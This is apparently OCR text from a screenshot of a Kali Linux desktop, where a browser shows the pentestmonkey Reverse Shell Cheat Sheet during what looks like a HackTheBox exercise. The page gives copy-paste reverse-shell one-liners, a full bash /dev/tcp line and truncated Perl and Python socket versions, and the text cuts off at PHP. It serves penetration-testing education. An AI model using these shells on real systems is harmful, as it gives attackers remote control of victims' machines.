 Burp Suite Community E...
Reverse Shell Cheat She...
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
opensource
02:05:12
Reverse Shell Cheat Sheet | pentestmonkey — Mozilla Firefox
TypeError: The view funct
Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Other Bookmarks
pentestmonkey
Taking the monkey work out of pentesting
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try